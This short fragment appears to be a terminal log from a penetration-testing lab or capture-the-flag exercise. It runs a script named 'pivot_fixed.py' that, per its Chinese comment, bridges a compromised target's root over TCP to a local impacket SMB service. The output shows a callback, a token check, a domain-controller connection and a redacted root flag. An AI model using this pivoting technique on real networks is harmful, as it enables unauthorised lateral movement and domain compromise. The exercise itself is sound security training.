 root@kali:~$ python3 pivot_fixed.py    # 靶机 root 建一次性 TCP 桥 -> 本地 impacket SMB
AGENT_STARTED
callback from ('172.28.16.1', 56242)
token ok: True dc-connect-status: 0
ROOT_FLAG: [REDACTED]